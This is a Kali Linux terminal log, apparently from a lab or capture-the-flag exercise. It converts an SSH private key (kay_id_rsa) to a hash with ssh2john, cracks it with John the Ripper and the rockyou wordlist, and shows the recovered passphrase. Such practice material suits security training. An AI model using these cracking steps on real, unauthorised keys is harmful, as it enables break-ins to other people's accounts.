 ┌──(kali㉿kali)-[~]
└─$ nano kay_id_rsa
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Downloads linpeas myenv Pictures Public Templates
Documents kay_id_rsa Music passportmarket.hv pimpmykali scli Videos
┌──(kali㉿kali)-[~]
└─$ ssh2john kay_id_rsa > kay_hash.txt
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Downloads kay_id_rsa Music passportmarket.hv pimpmykali scli Videos
Documents kay_hash.txt linpeas myenv Pictures Public Templates
┌──(kali㉿kali)-[~]
└─$ john kay_hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Created directory: /home/kali/.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
beeswax (kay_id_rsa)
1g 0:00:00:00 DONE (2025-06-26 17:44) 25.00g/s 2068Kp/s 2068Kc/s 2068KC/s behlat..bammer
Use the "--show" option to display all of the cracked passwords reliably
Session completed.